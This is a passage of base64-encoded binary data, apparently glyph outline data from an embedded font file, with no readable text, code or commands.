/pgE2QWwAAsAABMhAyETIQMhAyETIfkBH9MBodIBIf3+rT/+3z/+lAWw+0QEvPpQ/pgBaAACAAj//gQfBbAAEAAdAAABIQMXHgMHDgMnIRMhAQMXPgM3Ni4CJwP0/gUwnWKcaTEICVeNumz+JfwDG/2ATZ4zUDolBgUHHTYqBLv+6gEDRHekYmyyf0UCBbD9Af5DAgEoQlYvJEg6JQMAAAAC/4b+mgT5BbAAEAAZAAABIRMhAyETFz4DNxMhAzMBDgMHJRMjBDj++D79Zj/+8VpSSVo5IhCKAy/Sk/2nESU2TDcBl6j//poBZv6bAlkDM5Kmr1ACVftEAmdSpZ6UQgQDxwAAAf+xAAAHVwWwABUAAAEjAyETIwEhAQMhEzMTIQMzASEBEyEElIpn/uFnhf67/pAB994BWIF4ZgEfZmkBRAFw/jjO/qcCT/2xAk/9sQMsAoT9twJJ/bcCSf1j/O0AAAAAAQAc/[base64]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[base64]/VCgCATFZfU0ZLSESFiYxGhcrIhUCAbwAAAAB//oAAAPRBDoACQAAASEDIRMBIRMhAwK5ARi8/u1x/qL+5bwBFXAEOvvGAob9egQ6/XsAAQAPAAAEIAQ6AAwAAAEnAyETIQMzEyEBEyEBtUlK/u27ARRNQOgBZ/6Lwf6kAY0B/nIEOv5oAZj+AP3GAAAAAAH/w//9A9IEOgAXAAABAyETIwcOBScjNxcWPgQ3EwPSvP7sk54tDR8vQ2CEVy4WFSw+KBgOCQZdBDr7xgNO4UWTjHxcNAPuAQEnQVNWUR8BzQAAAAEADQAABPwEOgAMAAAJASEDIRMBIwsBIRMhAloBRAFevP7sYv71uEhj/u27AVEBWwLf+8YCLv3SAjn9xwQ6AAAB//oAAAPPBDoACwAAKQETIwMhEyEDMxMhAxP+7EnwSf7rvAEVS/BLARQBn/5hBDr+TwGxAAAAAAH/+gAAA9EEOgAHAAApARMjAyETIQMV/uyT8pP+67wDGwNO/LIEOgABAFYAAAOsBDoABwAAASEDIRMhNyEDhP7yk/7sk/[base64]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[base64]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